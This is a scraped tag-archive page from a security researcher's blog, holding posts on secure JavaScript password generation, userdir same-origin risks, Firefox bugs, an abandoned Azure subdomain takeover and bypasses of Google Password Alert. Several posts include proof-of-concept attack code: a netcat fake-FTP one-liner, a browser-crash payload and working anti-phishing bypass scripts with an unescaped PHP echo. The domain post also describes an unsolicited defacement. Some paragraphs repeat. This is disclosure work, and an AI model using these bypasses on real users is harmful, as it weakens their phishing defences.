Entries tagged as javascript

Related tags

ajax browser html khtml konqueror webcore apache certificates cryptography datenschutz datensparsamkeit encryption grsecurity https itsecurity karlsruhe letsencrypt linux mod_rewrite nginx ocsp ocspstapling openssl php revocation security serendipity sni ssl symlink tls userdir vortrag web web20 webhosting webmontag websecurity azure domain newspaper salinecourier subdomain certificate clickjacking content-security-policy csp dell edellroot firefox maninthemiddle microsoft rss superfish vulnerability xss bypass google password passwordalert aiglx algorithm android apt badkeys braunschweig bsideshn ca cacert ccc cccamp cccamp15 chrome chromium cloudflare cmi compiz crash crypto darmstadt deb debian deolalikar diffiehellman diploma diplomarbeit easterhegg eff email english enigma facebook fedora fortigate fortinet forwardsecrecy gentoo gnupg gpg gsoc hannover hash http key keyexchange keyserver leak libressl math md5 milleniumproblems mitm modulobias mrmcd mrmcd101b nist nss observatory openbsd openid openidconnect openpgp packagemanagement papierlos pgp pnp privacy privatekey provablesecurity pss random rc2 revoke rpm rsa rsapss schlüssel server sha1 sha2 sha256 sha512 signatures slides smime sso stuttgart talk thesis transvalid ubuntu unicode university updates utf-8 verschlüsselung windowsxp wordpress x509 cve freesoftware ghost glibc gobi helma redhat escapa games kde lemmings berserk bleichenbacher ffmpeg flash flv ftp gstreamer mozilla mplayer multimedia poodle video vlc xine xsa youtube zzuf arcade ccwn come2linux computergames computerspiele donkeykong essen gajim gameandwatch gameboy inkscape instantmessaging jabber konsole konsolen lucasarts lug luigi mario monkeyisland nes nintendo nintendo64 olpc retrogames retrogaming scumm simcity spiele supermario supermariogalaxy tictactoe videogames waiblingen wii wine xgl xmpp zkm gaia geographie googleearth googlemaps gps murrhardt openstreetmap reverseengineering accessibility acid3 barrierefrei bitv brigittezypries copyright css heise internetexplorer justizministerium max_width midori validator w3c webdesign webkit webstandards xhtml xml bigbluebutton cookie fileexfiltration jodconverter libreoffice akademy ct desktop esslingen freedesktop gnome gtk kgtk ludwigsburg qt standards usability copycan creativecommons etymologie internet musik paniq presserat schäuble vorratsdatenspeicherung wga windows mpaa bittorrent chaosradio demonstration filesharing piratbyrån piratebay thepiratebay warez adobe auskunftsanspruch botnetz bsi bugtracker bundesdatenschutzgesetz github nextcloud owncloud passwort sicherheit staatsanwaltschaft zugangsdaten 0days 27c3 addresssanitizer adguard aead aes afra altushost antivir antivirus aok asan axfr barcamp bash berlin bias blog bodensee bufferoverflow bugbounty bundestrojaner bundesverfassungsgericht busby c cbc cccamp11 cellular cfb chcounter clamav clang cms code conflictofinterest csrf dingens distributions dns drupal eplus firewall freak freewvs frequency fsfe fuzzing gallery gcc gimp git gnutls gsm hackerone hacking heartbleed infoleak informationdisclosure internetscan ircbot joomla kaspersky komodia lessig luckythirteen malware mantis memorysafety mephisto mobilephones moodle mrmcd100b mysql napster nessus netfiltersdk ntp ntpd onlinedurchsuchung openbsc openbts openleaks openvas osmocombb otr padding panda passwörter pdo phishing privdog protocolfilters python rand rhein s9y science session shellbot shellshock snallygaster sniffing spam sqlinjection squirrelmail stacktrace study sunras support taz tlsdate toendacms überwachung unicef update useafterfree virus vulnerabilities webapps wiesbaden wiretapping zerodays core coredump segfault webroot webserver base64 breach cookies crime heist samesite script time okteMonday, February 5. 2024

How to create a Secure, Random Password with JavaScript

Let's look at a few examples and learn how to create an actually secure password generation function. Our goal is to create a password from a defined set of characters with a fixed length. The password should be generated from a secure source of randomness, and it should have a uniform distribution, meaning every character should appear with the same likelihood. While the examples are JavaScript code, the principles can be used in any programming language.

One of the first examples to show up in Google is a blog post on the webpage dev.to. Here is the relevant part of the code:

/* Example with weak random number generator, DO NOT USE */

var chars = "0123456789abcdefghijklmnopqrstuvwxyz!@#$%^&*()ABCDEFGHIJKLMNOPQRSTUVWXYZ";

var passwordLength = 12;

var password = "";

for (var i = 0; i <= passwordLength; i++) {

var randomNumber = Math.floor(Math.random() * chars.length);

password += chars.substring(randomNumber, randomNumber +1);

}Math.random() does not provide cryptographically secure random numbers. Do not use them for anything related to security. Use the Web Crypto API instead, and more precisely, the window.crypto.getRandomValues() method.

This is pretty clear: We should not use Math.random() for security purposes, as it gives us no guarantees about the security of its output. This is not a merely theoretical concern: here is an example where someone used Math.random() to generate tokens and ended up seeing duplicate tokens in real-world use.

MDN tells us to use the getRandomValues() function of the Web Crypto API, which generates cryptographically strong random numbers.

We can make a more general statement here: Whenever we need randomness for security purposes, we should use a cryptographically secure random number generator. Even in non-security contexts, using secure random sources usually has no downsides. Theoretically, cryptographically strong random number generators can be slower, but unless you generate Gigabytes of random numbers, this is irrelevant. (I am not going to expand on how exactly cryptographically strong random number generators work, as this is something that should be done by the operating system. You can find a good introduction here.)

All modern operating systems have built-in functionality for this. Unfortunately, for historical reasons, in many programming languages, there are simple and more widely used random number generation functions that many people use, and APIs for secure random numbers often come with extra obstacles and may not always be available. However, in the case of Javascript, crypto.getRandomValues() has been available in all major browsers for over a decade.

After establishing that we should not use Math.random(), we may check whether searching specifically for that gives us a better answer. When we search for "Javascript random password without Math.Random()", the first result that shows up is titled "Never use Math.random() to create passwords in JavaScript". That sounds like a good start. Unfortunately, it makes another mistake. Here is the code it recommends:

/* Example with floating point rounding bias, DO NOT USE */

function generatePassword(length = 16)

{

let generatedPassword = "";

const validChars = "0123456789" +

"abcdefghijklmnopqrstuvwxyz" +

"ABCDEFGHIJKLMNOPQRSTUVWXYZ" +

",.-{}+!\"#$%/()=?";

for (let i = 0; i < length; i++) {

let randomNumber = crypto.getRandomValues(new Uint32Array(1))[0];

randomNumber = randomNumber / 0x100000000;

randomNumber = Math.floor(randomNumber * validChars.length);

generatedPassword += validChars[randomNumber];

}

return generatedPassword;

}The problem with this approach is that it uses floating-point numbers. It is generally a good idea to avoid floats in security and particularly cryptographic applications whenever possible. Floats introduce rounding errors, and due to the way they are stored, it is practically almost impossible to generate a uniform distribution. (See also this explanation in a StackExchange comment.)

Therefore, while this implementation is better than the first and probably "good enough" for random passwords, it is not ideal. It does not give us the best security we can have with a certain length and character choice of a password.

Another way of mapping a random integer number to an index for our list of characters is to use a random value modulo the size of our character class. Here is an example from a StackOverflow comment:

/* Example with modulo bias, DO NOT USE */

var generatePassword = (

length = 20,

characters = '0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz~!@-#$'

) =>

Array.from(crypto.getRandomValues(new Uint32Array(length)))

.map((x) => characters[x % characters.length])

.join('')The modulo bias in this example is quite small, so let's look at a different example. Assume we use letters and numbers (a-z, A-Z, 0-9, 62 characters total) and take a single byte (256 different values, 0-255) r from the random number generator. If we use the modulus r % 62, some characters are more likely to appear than others. The reason is that 256 is not a multiple of 62, so it is impossible to map our byte to this list of characters with a uniform distribution.

In our example, the lowercase "a" would be mapped to five values (0, 62, 124, 186, 248). The uppercase "A" would be mapped to only four values (26, 88, 150, 212). Some values have a higher probability than others.

(For more detailed explanations of a modulo bias, check this post by Yolan Romailler from Kudelski Security and this post from Sebastian Pipping.)

One way to avoid a modulo bias is to use rejection sampling. The idea is that you throw away the values that cause higher probabilities. In our example above, 248 and higher values cause the modulo bias, so if we generate such a value, we repeat the process. A piece of code to generate a single random character could look like this:

const pwchars = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";

const limit = 256 - (256 % pwchars.length);

do {

randval = window.crypto.getRandomValues(new Uint8Array(1))[0];

} while (randval >= limit);An alternative to rejection sampling is to make the modulo bias so small that it does not matter (by using a very large random value).

However, I find rejection sampling to be a much cleaner solution. If you argue that the modulo bias is so small that it does not matter, you must carefully analyze whether this is true. For a password, a small modulo bias may be okay. For cryptographic applications, things can be different. Rejection sampling avoids the modulo bias completely. Therefore, it is always a safe choice.

There are two things you might wonder about this approach. One is that it introduces a timing difference. In cases where the random number generator turns up multiple numbers in a row that are thrown away, the code runs a bit longer.

Timing differences can be a problem in security code, but this one is not. It does not reveal any information about the password because it is only influenced by values we throw away. Even if an attacker were able to measure the exact timing of our password generation, it would not give him any useful information. (This argument is however only true for a cryptographically secure random number generator. It assumes that the ignored random values do not reveal any information about the random number generator's internal state.)

Another issue with this approach is that it is not guaranteed to finish in any given time. Theoretically, the random number generator could produce numbers above our limit so often that the function stalls. However, the probability of that happening quickly becomes so low that it is irrelevant. Such code is generally so fast that even multiple rounds of rejection would not cause a noticeable delay.

To summarize: If we want to write a secure, random password generation function, we should consider three things: We should use a secure random number generation function. We should avoid floating point numbers. And we should avoid a modulo bias.

Taking this all together, here is a Javascript function that generates a 15-character password, composed of ASCII letters and numbers:

function simplesecpw() {

const pwlen = 15;

const pwchars = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";

const limit = 256 - (256 % pwchars.length);

let passwd = "";

let randval;

for (let i = 0; i < pwlen; i++) {

do {

randval = window.crypto.getRandomValues(new Uint8Array(1))[0];

} while (randval >= limit);

passwd += pwchars[randval % pwchars.length];

}

return passwd;

}If you want to use that code, feel free to do so. I have published it - and a slightly more configurable version that allows optionally setting the length and the set of characters - under a very permissive license (0BSD license).

An online demo generating a password with this code can be found at https://password.hboeck.de/. All code is available on GitHub.

Image Source: SVG Repo, CC0

Posted by Hanno Böck

in Code, Cryptography, English, Security, Webdesign

at

15:23

| Comments (0)

| Trackbacks (0)

Monday, April 6. 2020

Userdir URLs like https://example.org/~username/ are dangerous

I would like to point out a security problem with a classic variant of web space hosting. While this issue should be obvious to anyone knowing basic web security, I have never seen it being discussed publicly.

Some server operators allow every user on the system to have a personal web space where they can place files in a directory (often ~/public_html) and they will appear on the host under a URL with a tilde and their username (e.g. https://example.org/~username/). The Apache web server provides such a function in the mod_userdir module. While this concept is rather old, it is still used by some and is often used by universities and Linux distributions.

From a web security perspective there is a very obvious problem with such setups that stems from the same origin policy, which is a core principle of Javascript security. While there are many subtleties about it, the key principle is that a piece of Javascript running on one web host is isolated from other web hosts.

To put this into a practical example: If you read your emails on a web interface on example.com then a script running on example.org should not be able to read your mails, change your password or mess in any other way with the application running on a different host. However if an attacker can place a script on example.com, which is called a Cross Site Scripting or XSS vulnerability, the attacker may be able to do all that.

The problem with userdir URLs should now become obvious: All userdir URLs on one server run on the same host and thus are in the same origin. It has XSS by design.

What does that mean in practice? Let‘s assume we have Bob, who has the username „bob“ on exampe.org, runs a blog on https://example.org/~bob/. User Mallory, who has the username „mallory“ on the same host, wants to attack Bob. If Bob is currently logged into his blog and Mallory manages to convince Bob to open her webpage – hosted at https://example.org/~mallory/ - at the same time she can place an attack script there that will attack Bob. The attack could be a variety of things from adding another user to the blog, changing Bob‘s password or reading unpublished content.

This is only an issue if the users on example.org do not trust each other, so the operator of the host may decide this is no problem if there is only a small number of trusted users. However there is another issue: An XSS vulnerability on any of the userdir web pages on the same host may be used to attack any other web page on the same host.

So if for example Alice runs an outdated web application with a known XSS vulnerability on https://example.org/~alice/ and Bob runs his blog on https://example.org/~bob/ then Mallory can use the vulnerability in Alice‘s web application to attack Bob.

All of this is primarily an issue if people run non-trivial web applications that have accounts and logins. If the web pages are only used to host static content the issues become much less problematic, though it is still with some limitations possible that one user could show the webpage of another user in a manipulated way.

So what does that mean? You probably should not use userdir URLs for anything except hosting of simple, static content - and probably not even there if you can avoid it. Even in situations where all users are considered trusted there is an increased risk, as vulnerabilities can cross application boundaries. As for Apache‘s mod_userdir I have contacted the Apache developers and they agreed to add a warning to the documentation.

If you want to provide something similar to your users you might want to give every user a subdomain, for example https://alice.example.org/, https://bob.example.org/ etc. There is however still a caveat with this: Unfortunately the same origin policy does not apply to all web technologies and particularly it does not apply to Cookies. However cross-hostname Cookie attacks are much less straightforward and there is often no practical attack scenario, thus using subdomains is still the more secure choice.

To avoid these Cookie issues for domains where user content is hosted regularly – a well-known example is github.io – there is the Public Suffix List for such domains. If you run a service with user subdomains you might want to consider adding your domain there, which can be done with a pull request.

Some server operators allow every user on the system to have a personal web space where they can place files in a directory (often ~/public_html) and they will appear on the host under a URL with a tilde and their username (e.g. https://example.org/~username/). The Apache web server provides such a function in the mod_userdir module. While this concept is rather old, it is still used by some and is often used by universities and Linux distributions.

From a web security perspective there is a very obvious problem with such setups that stems from the same origin policy, which is a core principle of Javascript security. While there are many subtleties about it, the key principle is that a piece of Javascript running on one web host is isolated from other web hosts.

To put this into a practical example: If you read your emails on a web interface on example.com then a script running on example.org should not be able to read your mails, change your password or mess in any other way with the application running on a different host. However if an attacker can place a script on example.com, which is called a Cross Site Scripting or XSS vulnerability, the attacker may be able to do all that.

The problem with userdir URLs should now become obvious: All userdir URLs on one server run on the same host and thus are in the same origin. It has XSS by design.

What does that mean in practice? Let‘s assume we have Bob, who has the username „bob“ on exampe.org, runs a blog on https://example.org/~bob/. User Mallory, who has the username „mallory“ on the same host, wants to attack Bob. If Bob is currently logged into his blog and Mallory manages to convince Bob to open her webpage – hosted at https://example.org/~mallory/ - at the same time she can place an attack script there that will attack Bob. The attack could be a variety of things from adding another user to the blog, changing Bob‘s password or reading unpublished content.

This is only an issue if the users on example.org do not trust each other, so the operator of the host may decide this is no problem if there is only a small number of trusted users. However there is another issue: An XSS vulnerability on any of the userdir web pages on the same host may be used to attack any other web page on the same host.

So if for example Alice runs an outdated web application with a known XSS vulnerability on https://example.org/~alice/ and Bob runs his blog on https://example.org/~bob/ then Mallory can use the vulnerability in Alice‘s web application to attack Bob.

All of this is primarily an issue if people run non-trivial web applications that have accounts and logins. If the web pages are only used to host static content the issues become much less problematic, though it is still with some limitations possible that one user could show the webpage of another user in a manipulated way.

So what does that mean? You probably should not use userdir URLs for anything except hosting of simple, static content - and probably not even there if you can avoid it. Even in situations where all users are considered trusted there is an increased risk, as vulnerabilities can cross application boundaries. As for Apache‘s mod_userdir I have contacted the Apache developers and they agreed to add a warning to the documentation.

If you want to provide something similar to your users you might want to give every user a subdomain, for example https://alice.example.org/, https://bob.example.org/ etc. There is however still a caveat with this: Unfortunately the same origin policy does not apply to all web technologies and particularly it does not apply to Cookies. However cross-hostname Cookie attacks are much less straightforward and there is often no practical attack scenario, thus using subdomains is still the more secure choice.

To avoid these Cookie issues for domains where user content is hosted regularly – a well-known example is github.io – there is the Public Suffix List for such domains. If you run a service with user subdomains you might want to consider adding your domain there, which can be done with a pull request.

Thursday, November 16. 2017

Some minor Security Quirks in Firefox

I'd like to point out that Mozilla hasn't fixed most of those issues, despite all of them being reported several months ago.

Bypassing XSA warning via FTP

XSA or Cross-Site Authentication is an interesting and not very well known attack. It's been discovered by Joachim Breitner in 2005.



Some web pages, mostly forums, allow users to include third party images. This can be abused by an attacker to steal other user's credentials. An attacker first posts something with an image from a server he controls. He then switches on HTTP authentication for that image. All visitors of the page will now see a login dialog on that page. They may be tempted to type in their login credentials into the HTTP authentication dialog, which seems to come from the page they trust.

The original XSA attack is, as said, quite old. As a countermeasure Firefox implements a warning in HTTP authentication dialogs that were created by a subresource like an image. However it only does that for HTTP, not for FTP.

So an attacker can run an FTP server and include an image from there. By then requiring an FTP login and logging all login attempts to the server he can gather credentials. The password dialog will show the host name of the attacker's FTP server, but he could choose one that looks close enough to the targeted web page to not raise suspicion.

I haven't found any popular site that allows embedding images from non-HTTP-protocols. The most popular page that allows embedding external images at all is Stack Overflow, but it only allows HTTPS. Generally embedding third party images is less common these days, most pages keep local copies if they embed external images.

This bug is yet unfixed.

Obviously one could fix it by showing the same warning for FTP that is shown for HTTP authentication. But I'd rather recommend to completely block authentication dialogs on third party content. This is also what Chrome is doing. Mozilla has been discussing this for several years with no result.

Firefox also has an open bug about disallowing FTP on subresources. This would obviously also fix this scenario.

Window-modal popup via FTP



In the early days of JavaScript web pages could annoy users with popups. Browsers have since changed the behavior of JavaScript popups. They are now tab-modal, which means they're not blocking the interaction with the whole browser, they're just part of one tab and will only block the interaction with the web page that created them.

So it is a goal of modern browsers to not allow web pages to create window-modal alerts that block the interaction with the whole browser. However I figured out FTP gives us a bypass of this restriction.

If Firefox receives some random garbage over an FTP connection that it cannot interpret as FTP commands it will open an alert window showing that garbage.

First we open up our fake "FTP-Server" that will simply send a message to all clients. We can just use netcat for this:

while true; do echo "Hello" | nc -l -p 21; doneThen we try to open a connection, e. g. by typing ftp://localhost in the address bar on the same system. Firefox will not show the alert immediately. However if we then click on the URL bar and press enter again it will show the alert window. I tried to replicate that behavior with JavaScript, which worked sometimes. I'm relatively sure this can be made reliable.

There are two problems here. One is that server controlled content is showed to the user without any interpretation. This alert window seems to be intended as some kind of error message. However it doesn't make a lot of sense like that. If at all it should probably be prefixed by some message like "the server sent an invalid command". But ultimately if the browser receives random garbage instead of protocol messages it's probably not wise to display that at all. The second problem is that FTP error messages probably should be tab-modal as well.

This bug is also yet unfixed.

FTP considered dangerous

FTP is an old protocol with many problems. Some consider the fact that browsers still support it a problem. I tend to agree, ideally FTP should simply be removed from modern browsers.

FTP in browsers is insecure by design. While TLS-enabled FTP exists browsers have never supported it. The FTP code is probably not well audited, as it's rarely used. And the fact that another protocol exists that can be used similarly to HTTP has the potential of surprises. For example I found it quite surprising to learn that it's possible to have unencrypted and unauthenticated FTP connections to hosts that enabled HSTS. (The lack of cookie support on FTP seems to avoid causing security issues, but it's still unexpected and feels dangerous.)

Self-XSS in bookmark manager export

The Firefox Bookmark manager allows exporting bookmarks to an HTML document. Before the current Firefox 57 it was possible to inject JavaScript into this exported HTML via the tags field.

I tried to come up with a plausible scenario where this could matter, however this turned out to be difficult. This would be a problematic behavior if there's a way for a web page to create such a bookmark. While it is possible to create a bookmark dialog with JavaScript, this doesn't allow us to prefill the tags field. Thus there is no way a web page can insert any content here.

One could come up with implausible social engineering scenarios (web page asks user to create a bookmark and insert some specific string into the tags field), but that seems very far fetched. A remotely plausible scenario would be a situation where a browser can be used by multiple people who are allowed to create bookmarks and the bookmarks are regularly exported and uploaded to a web page. However that also seems quite far fetched.

This was fixed in the latest Firefox release as CVE-2017-7840 and considered as low severity.

Crashing Firefox on Linux via notification API

The notification API allows browsers to send notification alerts that the operating system will show in small notification windows. A notification can contain a small message and an icon.

When playing this one of the very first things that came to my mind was to check what happens if one simply sends a very large icon. A user has to approve that a web page is allowed to use the notification API, however if he does the result is an immediate crash of the browser. This only "works" on Linux. The proof of concept is quite simple, we just embed a large black PNG via a data URI:

<script>Notification.requestPermission(function(status){

new Notification("",{icon: "data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAE4gAABOIAQAAAAB147pmAAAL70lEQVR4Ae3BAQ0AAADCIPuntscHD" + "A".repeat(4043) + "yDjFUQABEK0vGQAAAABJRU5ErkJggg==",});

});</script>I haven't fully tracked down what's causing this, but it seems that Firefox tries to send a message to the system's notification daemon with libnotify and if that's too large for the message size limit of dbus it will not properly handle the resulting error.

What I found quite frustrating is that when I reported it I learned that this was a duplicate of a bug that has already been reported more than a year ago. I feel having such a simple browser crash bug open for such a long time is not appropriate. It is still unfixed.

Tuesday, September 5. 2017

Abandoned Domain Takeover as a Web Security Risk

In the modern web it's extremely common to include thirdparty content on web pages. Youtube videos, social media buttons, ads, statistic tools, CDNs for fonts and common javascript files - there are plenty of good and many not so good reasons for this. What is often forgotten is that including other peoples content means giving other people control over your webpage. This is obviously particularly risky if it involves javascript, as this gives a third party full code execution rights in the context of your webpage.

I recently helped a person whose Wordpress blog had a problem: The layout looked broken. The cause was that the theme used a font from a web host - and that host was down. This was easy to fix. I was able to extract the font file from the Internet Archive and store a copy locally. But it made me thinking: What happens if you include third party content on your webpage and the service from which you're including it disappears?

I put together a simple script that would check webpages for HTML tags with the src attribute. If the src attribute points to an external host it checks if the host name actually can be resolved to an IP address. I ran that check on the Alexa Top 1 Million list. It gave me some interesting results. (This methodology has some limits, as it won't discover indirect src references or includes within javascript code, but it should be good enough to get a rough picture.)

Yahoo! Web Analytics was shut down in 2012, yet in 2017 Flickr still tried to use it

The webpage of Flickr included a script from Yahoo! Web Analytics. If you don't know Yahoo Analytics - that may be because it's been shut down in 2012. Although Flickr is a Yahoo! company it seems they haven't noted for quite a while. (The code is gone now, likely because I mentioned it on Twitter.) This example has no security impact as the domain still belongs to Yahoo. But it likely caused an unnecessary slowdown of page loads over many years.

Going through the list of domains I saw plenty of the things you'd expect: Typos, broken URLs, references to localhost and subdomains no longer in use. Sometimes I saw weird stuff, like references to javascript from browser extensions. My best explanation is that someone had a plugin installed that would inject those into pages and then created a copy of the page with the browser which later endet up being used as the real webpage.

I looked for abandoned domain names that might be worth registering. There weren't many. In most cases the invalid domains were hosts that didn't resolve, but that still belonged to someone. I found a few, but they were only used by one or two hosts.

Takeover of unregistered Azure subdomain

But then I saw a couple of domains referencing a javascript from a non-resolving host called piwiklionshare.azurewebsites.net. This is a subdomain from Microsoft's cloud service Azure. Conveniently Azure allows creating test accounts for free, so I was able to grab this subdomain without any costs.

Doing so allowed me to look at the HTTP log files and see what web pages included code from that subdomain. All of them were local newspapers from the US. 20 of them belonged to two adjacent IP addresses, indicating that they were all managed by the same company. I was able to contact them. While I never received any answer, shortly afterwards the code was gone from all those pages.



However the page with most hits was not so easy to contact. It was also a newspaper, the Saline Courier. I tried contacting them directly, their chief editor and their second chief editor. No answer.

After a while I wondered what I could do. Ultimately at some point Microsoft wouldn't let me host that subdomain any longer for free. I didn't want to risk that others could grab that subdomain, but at the same time I obviously also didn't want to pay in order to keep some web page safe whose owners didn't even bother to read my e-mails.

But of course I had another way of contacting them: I could execute Javascript on their web page and use that for some friendly defacement. After some contemplating whether that would be a legitimate thing to do I decided to go for it. I changed the background color to some flashy pink and send them a message. The page remained usable, but it was a message hard to ignore.

With some trouble on the way - first they broke their CSS, then they showed a PHP error message, then they reverted to the page with the defacement. But in the end they managed to remove the code.

There are still a couple of other pages that include that Javascript. Most of them however look like broken test webpages. The only legitimately looking webpage that still embeds that code is the Columbia Missourian. However they don't embed it on the start page, only on the error reporting form they have for every article. It's been several weeks now, they don't seem to care.

What happens to abandoned domains?

There are reasons to believe that what I showed here is only the tip of the iceberg. In many cases when services discontinue their domains don't simply disappear. If the domain name is valuable then almost certainly someone will try to register it immediately after it becomes available.

Someone trying to abuse abandoned domains could watch out for services going ot of business or widely referenced domains becoming available. Just to name an example: I found a couple of hosts referencing subdomains of compete.com. If you go to their web page, you can learn that the company Compete has discontinued its service in 2016. How long will they keep their domain? And what will happen with it afterwards? Whoever gets the domain can hijack all the web pages that still include javascript from it.

Be sure to know what you include

There are some obvious takeaways from this. If you include other peoples code on your web page then you should know what that means: You give them permission to execute whatever they want on your web page. This means you need to wonder how much you can trust them.

At the very least you should be aware who is allowed to execute code on your web page. If they shut down their business or discontinue the service you have been using then you obviously should remove that code immediately. And if you include code from a web statistics service that you never look at anyway you may simply want to remove that as well.

I recently helped a person whose Wordpress blog had a problem: The layout looked broken. The cause was that the theme used a font from a web host - and that host was down. This was easy to fix. I was able to extract the font file from the Internet Archive and store a copy locally. But it made me thinking: What happens if you include third party content on your webpage and the service from which you're including it disappears?

I put together a simple script that would check webpages for HTML tags with the src attribute. If the src attribute points to an external host it checks if the host name actually can be resolved to an IP address. I ran that check on the Alexa Top 1 Million list. It gave me some interesting results. (This methodology has some limits, as it won't discover indirect src references or includes within javascript code, but it should be good enough to get a rough picture.)

Yahoo! Web Analytics was shut down in 2012, yet in 2017 Flickr still tried to use it

The webpage of Flickr included a script from Yahoo! Web Analytics. If you don't know Yahoo Analytics - that may be because it's been shut down in 2012. Although Flickr is a Yahoo! company it seems they haven't noted for quite a while. (The code is gone now, likely because I mentioned it on Twitter.) This example has no security impact as the domain still belongs to Yahoo. But it likely caused an unnecessary slowdown of page loads over many years.

Going through the list of domains I saw plenty of the things you'd expect: Typos, broken URLs, references to localhost and subdomains no longer in use. Sometimes I saw weird stuff, like references to javascript from browser extensions. My best explanation is that someone had a plugin installed that would inject those into pages and then created a copy of the page with the browser which later endet up being used as the real webpage.

I looked for abandoned domain names that might be worth registering. There weren't many. In most cases the invalid domains were hosts that didn't resolve, but that still belonged to someone. I found a few, but they were only used by one or two hosts.

Takeover of unregistered Azure subdomain

But then I saw a couple of domains referencing a javascript from a non-resolving host called piwiklionshare.azurewebsites.net. This is a subdomain from Microsoft's cloud service Azure. Conveniently Azure allows creating test accounts for free, so I was able to grab this subdomain without any costs.

Doing so allowed me to look at the HTTP log files and see what web pages included code from that subdomain. All of them were local newspapers from the US. 20 of them belonged to two adjacent IP addresses, indicating that they were all managed by the same company. I was able to contact them. While I never received any answer, shortly afterwards the code was gone from all those pages.

However the page with most hits was not so easy to contact. It was also a newspaper, the Saline Courier. I tried contacting them directly, their chief editor and their second chief editor. No answer.

After a while I wondered what I could do. Ultimately at some point Microsoft wouldn't let me host that subdomain any longer for free. I didn't want to risk that others could grab that subdomain, but at the same time I obviously also didn't want to pay in order to keep some web page safe whose owners didn't even bother to read my e-mails.

But of course I had another way of contacting them: I could execute Javascript on their web page and use that for some friendly defacement. After some contemplating whether that would be a legitimate thing to do I decided to go for it. I changed the background color to some flashy pink and send them a message. The page remained usable, but it was a message hard to ignore.

With some trouble on the way - first they broke their CSS, then they showed a PHP error message, then they reverted to the page with the defacement. But in the end they managed to remove the code.

There are still a couple of other pages that include that Javascript. Most of them however look like broken test webpages. The only legitimately looking webpage that still embeds that code is the Columbia Missourian. However they don't embed it on the start page, only on the error reporting form they have for every article. It's been several weeks now, they don't seem to care.

What happens to abandoned domains?

There are reasons to believe that what I showed here is only the tip of the iceberg. In many cases when services discontinue their domains don't simply disappear. If the domain name is valuable then almost certainly someone will try to register it immediately after it becomes available.

Someone trying to abuse abandoned domains could watch out for services going ot of business or widely referenced domains becoming available. Just to name an example: I found a couple of hosts referencing subdomains of compete.com. If you go to their web page, you can learn that the company Compete has discontinued its service in 2016. How long will they keep their domain? And what will happen with it afterwards? Whoever gets the domain can hijack all the web pages that still include javascript from it.

Be sure to know what you include

There are some obvious takeaways from this. If you include other peoples code on your web page then you should know what that means: You give them permission to execute whatever they want on your web page. This means you need to wonder how much you can trust them.

At the very least you should be aware who is allowed to execute code on your web page. If they shut down their business or discontinue the service you have been using then you obviously should remove that code immediately. And if you include code from a web statistics service that you never look at anyway you may simply want to remove that as well.

Posted by Hanno Böck

in Code, English, Security, Webdesign

at

19:11

| Comments (3)

| Trackback (1)

Defined tags for this entry: azure, domain, javascript, newspaper, salinecourier, security, subdomain, websecurity

Saturday, May 2. 2015

Even more bypasses of Google Password Alert



A few days ago Google released a Chrome extension that emits a warning if a user types in his Google account password on a foreign webpage. This is meant as a protection against phishing pages. Code is on Github and the extension can be installed through Google's Chrome Web Store.

A few days ago Google released a Chrome extension that emits a warning if a user types in his Google account password on a foreign webpage. This is meant as a protection against phishing pages. Code is on Github and the extension can be installed through Google's Chrome Web Store.When I heard this the first time I already thought that there are probably multiple ways to bypass that protection with some Javascript trickery. Seems I was right. Shortly after the extension was released security researcher Paul Moore published a way to bypass the protection by preventing the popup from being opened. This was fixed in version 1.4.

At that point I started looking into it myself. Password Alert tries to record every keystroke from the user and checks if that matches the password (it doesn't store the password, only a hash). My first thought was to simulate keystrokes via Javascript. I have to say that my Javascript knowledge is close to nonexistent, but I can use Google and read Stackoverflow threads, so I came up with this:

<script>

function simkey(e) {

if (e.which==0) return;

var ev=document.createEvent("KeyboardEvent");

ev.initKeyboardEvent("keypress", true, true, window, 0, 0, 0, 0, 0, 0);

document.getElementById("pw").dispatchEvent(ev);

}

</script>

<form action="" method="POST">

<input type="password" id="pw" name="pw" onkeypress="simkey(event);">

<input type="submit">

</form>

For every key a user presses this generates a Javascript KeyboardEvent. This is enough to confuse the extension. I reported this to the Google Security Team and Andrew Hintz. Literally minutes before I sent the mail a change was committed that did some sanity checks on the events and thus prevented my bypass from working (it checks the charcode and it seems there is no way in webkit to generate a KeyboardEvent with a valid charcode).

While I did that Paul Moore also created another bypass which relies on page reloads. A new version 1.6 was released fixing both my and Moores bypass.

I gave it another try and after a couple of failures I came up with a method that still works. The extension will only store keystrokes entered on one page. So what I did is that on every keystroke I create a popup (with the already typed password still in the form field) and close the current window. The closing doesn't always work, I'm not sure why that's the case, this can probably be improved somehow. There's also some flickering in the tab bar. The password is passed via URL, this could also happen otherwise (converting that from GET to POST variable is left as an exercise to the reader). I'm also using PHP here to insert the variable into the form, this could be done in pure Javascript. Here's the code, still working with the latest version:

<script>

function rlt() {

window.open("https://test.hboeck.de/pw2/?val="+document.getElementById("pw").value);

self.close();

}

</script>

<form action="." method="POST">

<input type="text" name="pw" id="pw" onkeyup="rlt();" onfocus="this.value=this.value;" value="<?php

if (isset($_GET['val'])) echo $_GET['val'];

?>">

<input type="submit">

<script>

document.getElementById("pw").focus();

</script>

Honestly I have a lot of doubts if this whole approach is a good idea. There are just too many ways how this can be bypassed. I know that passwords and phishing are a big problem, I just doubt this is the right approach to tackle it.

One more thing: When I first tested this extension I was confused, because it didn't seem to work. What I didn't know is that this purely relies on keystrokes. That means when you copy-and-paste your password (e. g. from some textfile in a crypto container) then the extension will provide you no protection. At least to me this was very unexpected behaviour.

Posted by Hanno Böck

in English, Security

at

23:58

| Comments (0)

| Trackbacks (0)

Defined tags for this entry: bypass, google, javascript, password, passwordalert, security, vulnerability

